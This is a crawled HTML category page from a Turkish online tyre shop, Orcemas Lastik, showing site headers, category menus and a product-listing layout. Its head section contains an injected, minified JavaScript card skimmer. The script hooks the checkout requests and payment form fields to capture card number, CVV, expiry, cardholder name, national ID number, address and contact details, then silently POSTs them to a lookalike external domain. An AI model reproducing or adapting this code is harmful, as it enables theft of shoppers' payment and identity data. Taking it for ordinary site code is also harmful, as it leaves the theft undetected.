

--- FILE ---
content_type: text/html
request_url: https://orcemas.com/c-3118-is-makinasi.html
body_size: 16428
content:

   
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="İŞ MAKİNASI | Türkiye’nin Lastikçisi" /><meta itemprop="description" content="" /><meta property="og:title" content="İŞ MAKİNASI | Türkiye’nin Lastikçisi" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Orcemas Lastik" /><meta property="article:published_time" content="2026-01-22T18:48:09.000" /><meta property="article:modified_time" content="2026-01-22T18:48:09.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="İŞ MAKİNASI | Türkiye’nin Lastikçisi" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://orcemas.com//images/orcemas_logo2.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Orcemas Lastik" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://orcemas.com/c-3118-is-makinasi.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://orcemas.com//#organization",
	"@type": "Organization",
	"name": "Türkiye’nin Lastikçisi",
	"url": "https://orcemas.com/",
	"logo": "https://orcemas.com//images/orcemas_logo2.jpg",
	"description": "",
	"email": "orcem@orcemas.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": " +905444493133",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"",
	"",
	"",
	"@Orcun İnal"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://orcemas.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://orcemas.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-PMYWHRWHWS"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-PMYWHRWHWS');  



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/orcemas logo.jpeg" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<link rel="stylesheet" href="//satis.akilliticaret.com/jquery/v3scripts/css/intlTelInput.css">
<script src="//satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput.js"></script>  


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> İŞ MAKİNASI | Türkiye’nin Lastikçisi</title>
			
				
			<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 
			<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		</head>
		<body> 
		
		
	   <div class="top-bar-content" >
		   <div class="inner-align top-inner">
			   <div class="top-bar-content-wrapper">
					<div class="welcome-message"><span data-tooltip="menu-sol-yazi" >Orcemas Lastik - Lastikte G&uuml;ven ve Fiyat Garantisi</span></div>
					<div class="site-message text-center"><span data-tooltip="menu-orta-yazi" ><span style="font-size:20px;"><b>T&Uuml;M &Uuml;R&Uuml;NLERDE &Uuml;CRETSİZ KARGO</b></span></span></div>
					<div class="user-login pd0">
					
						<a class="giris-yap" href="/uyegiris.asp">Giriş Yap</a>
						<a class="giris-yap" href="/newmem.asp">Üye Ol</a>
						<a class="giris-yap" href="/bayi_basvuru.asp">Bayi Ol</a>
					 
					</div>
			   </div>
		   </div>
		</div>
		
		
		<div class="header-content" >
				
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="https://orcemas.com/" title="Orcemas Lastik">
						<img src="/images/orcemas_logo2.jpg" alt="Orcemas Lastik" class="img-responsive" />
					</a>
				</div>
				
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				 
				 
				</div>    
				
				<div class="menu-sag">
					<div class="favoriler">
						<a href="/lst.asp" title="Favorilerim"><i class="akilli akilli-heart"></i></a>
					</div>
					  <div class="header-sepet">
							
							<ul>
								<li id="SepetCek" >
									<a class="menu-hiza" href="/bsk.asp">
										<i class="akilli akilli-cart"></i>
										<p>
											<b class="sepet-baslik">Sepet</b>
											<span>0</span>
										</p>
									</a>                                      
								</li>         
						  </ul>
							
						</div>
				</div>
		 


				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
										 
										   
										  
				
				
						<a id="mSepetcek" class="button sepet-icon" href="/bsk.asp">  
						</a>
						
				   
			
			
			</div>

			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
				<div class="kategori-mm-inner inner-align" >
				
				
					<input type="checkbox" id="call1"  role="button">
					<label for="call1" class="button menu-button kategoriler-button" id="button">
						<span class="cubuk" id="bir"></span>
						<span class="cubuk" id="iki"></span>
						<span class="cubuk" id="uc"></span>
						<h3><i class="fas fa-th-list"></i>KATEGORİLER</h3>
					</label>
					<label for="call1" class="menu-kapat1"></label>
					<div class="ust-menu pd0">
						
								<ul class="ust-menu-ul">
									<li class="ust-menu-li"><a href="https://orcemas.com/" title="Orcemas Lastik">Anasayfa</a></li>
								
												<li class="ust-menu-li"><a href="/s-37-hakkimizda.html">Hakkımızda</a>
												
									
									</li>
								
												<li class="ust-menu-li"><a href="/s-38-iletisim.html">İletişim</a>
												
									
									</li>
								
								</ul>
																
					</div>
					<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu">
						<div class="mobil-menu-top">
							<input  type="checkbox" id="call1"  role="button">
							<label for="call1" class="button1" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<p>Kategoriler</p>
						</div>    
						<div class="menu-login">
						
							
						  
							  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
							  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
							  
							 
						</div>
							<ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-90-traktor-arka.html" class="mm-menu-a usa-mobil-none">TRAKTÖR ARKA</a><input type="checkbox" id="menu-kategori90"  role="button"><label for="menu-kategori90" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-90-traktor-arka.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-2104-arka-dis-lastik.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/2104.jpg"/></a><a href="/c-2104-arka-dis-lastik.html" class="mm-menu-full mm-menu-a1">ARKA DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-85-traktor-on.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/85.jpg"/>TRAKTÖR ÖN</a><input type="checkbox" id="menu-kategori85"  role="button"><label for="menu-kategori85" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-85-traktor-on.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-99-dis-lastik.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/99.jpg"/></a><a href="/c-99-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-77-romork.html" class="mm-menu-a usa-mobil-none">ROMÖRK</a><input type="checkbox" id="menu-kategori77"  role="button"><label for="menu-kategori77" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-77-romork.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-84-ic-lastik.html" class="mm-menu-full mm-menu-a1">İÇ LASTİK</a></a></li><li class="menu-level-3"><a href="/c-83-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-92-forklift.html" class="mm-menu-a usa-mobil-none">FORKLİFT</a><input type="checkbox" id="menu-kategori92"  role="button"><label for="menu-kategori92" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-92-forklift.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-93-ic-lastik.html" class="mm-menu-full mm-menu-a1">İÇ LASTİK</a></a></li><li class="menu-level-3"><a href="/c-101-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-94-bahce-tarla.html" class="mm-menu-a usa-mobil-none">BAHÇE - TARLA</a><input type="checkbox" id="menu-kategori94"  role="button"><label for="menu-kategori94" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-94-bahce-tarla.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-102-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-88-hafriyat.html" class="mm-menu-a usa-mobil-none">HAFRİYAT</a><input type="checkbox" id="menu-kategori88"  role="button"><label for="menu-kategori88" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-88-hafriyat.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-2106-ic-lastik-.html" class="mm-menu-full mm-menu-a1">İÇ LASTİK </a></a></li><li class="menu-level-3"><a href="/c-107-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-95-kamyonet-minibus.html" class="mm-menu-a usa-mobil-none">KAMYONET - MİNİBÜS</a><input type="checkbox" id="menu-kategori95"  role="button"><label for="menu-kategori95" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-95-kamyonet-minibus.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-103-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li><li class="menu-level-3"><a href="/c-3119-hafif-ticari-araclar.html" class="mm-menu-full mm-menu-a1">HAFİF TİCARİ ARAÇLAR</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-96-askeri-panzer.html" class="mm-menu-a usa-mobil-none">ASKERİ - PANZER</a><input type="checkbox" id="menu-kategori96"  role="button"><label for="menu-kategori96" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-96-askeri-panzer.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-104-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-97-yol-yapim.html" class="mm-menu-a usa-mobil-none">YOL YAPIM</a><input type="checkbox" id="menu-kategori97"  role="button"><label for="menu-kategori97" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-97-yol-yapim.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-105-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-98-radyal-is-makinasi.html" class="mm-menu-a usa-mobil-none">RADYAL İŞ MAKİNASI</a><input type="checkbox" id="menu-kategori98"  role="button"><label for="menu-kategori98" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-98-radyal-is-makinasi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-106-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-100-traktor-radyal-dis-lastik.html" class="mm-menu-a usa-mobil-none">TRAKTÖR RADYAL DIŞ LASTİK</a><input type="checkbox" id="menu-kategori100"  role="button"><label for="menu-kategori100" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-100-traktor-radyal-dis-lastik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-2098-60-serisi.html" class="mm-menu-full mm-menu-a1">60 serisi</a></a></li><li class="menu-level-3"><a href="/c-2096-65-serisi.html" class="mm-menu-full mm-menu-a1">65 Serisi</a></a></li><li class="menu-level-3"><a href="/c-2097-70-serisi.html" class="mm-menu-full mm-menu-a1">70 Serisi</a></a></li><li class="menu-level-3"><a href="/c-2103-75-serisi.html" class="mm-menu-full mm-menu-a1">75 Serisi</a></a></li><li class="menu-level-3"><a href="/c-2099-80-serisi.html" class="mm-menu-full mm-menu-a1">80 Serisi</a></a></li><li class="menu-level-3"><a href="/c-2100-85-serisi.html" class="mm-menu-full mm-menu-a1">85 Serisi</a></a></li><li class="menu-level-3"><a href="/c-2101-90-serisi.html" class="mm-menu-full mm-menu-a1">90 Serisi</a></a></li><li class="menu-level-3"><a href="/c-2102-95-serisi.html" class="mm-menu-full mm-menu-a1">95 Serisi</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-76-bicerdover.html" class="mm-menu-a usa-mobil-none">BİÇERDÖVER</a><input type="checkbox" id="menu-kategori76"  role="button"><label for="menu-kategori76" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-76-bicerdover.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-80-dis-lastik.html" class="mm-menu-full mm-menu-a1">DIŞ LASTİK</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-3113-otomobil.html" class="mm-menu-a usa-mobil-none">OTOMOBİL</a><input type="checkbox" id="menu-kategori3113"  role="button"><label for="menu-kategori3113" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3113-otomobil.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-3115-performance.html" class="mm-menu-full mm-menu-a1">PERFORMANCE</a></a></li><li class="menu-level-3"><a href="/c-3116-kislik.html" class="mm-menu-full mm-menu-a1">KIŞLIK</a></a></li><li class="menu-level-3"><a href="/c-3117-otomobil-binek.html" class="mm-menu-full mm-menu-a1">OTOMOBİL BİNEK</a></a></li><li class="menu-level-3"><a href="/c-3120-4x4-suv.html" class="mm-menu-full mm-menu-a1">4X4 / SUV</a></a></li></div></ul></li><li class="menu-level-1"><a href="/c-2093-kamyon.html" class="mm-menu-full">KAMYON</a></li><li class="menu-level-1"><a href="/c-3118-is-makinasi.html" class="mm-menu-full">İŞ MAKİNASI</a></li></ul>
						<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
						   <p>Sosyal Medya</p> 
						   <a target="_blank" href=""><i class="fa fa-facebook" aria-hidden="true"></i></a>   
						   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
						   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
						   <a target="_blank" href="@Orcunİnal"><i class="fab fa-instagram"></i></a>  
						   <div class="clearfix"></div>
						   <p>Telefon</p> 
						   <a target="_blank" class="menu-telephone" href="tel:+905444493133"> +905444493133</a>   	
						</div>
						<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
							<input type="checkbox" id="hepsinigosterbutton"> 
							<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
						</div>
					</div>   
				</div>
			</div> 
		</div>
	

	<div class="home-sag-alt">
		<a id="back-top" title="Yukarı Çık">
			<i class="ion-ios-arrow-up"></i>
		</a>   
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/5444493133" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>   
	</div>	
<script>
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	
	
</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-3118-is-makinasi.html" class="oc_cat_catname" title="İŞ MAKİNASI">
				<span itemprop="name">İŞ MAKİNASI</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">İŞ MAKİNASI</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">İŞ MAKİNASI</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
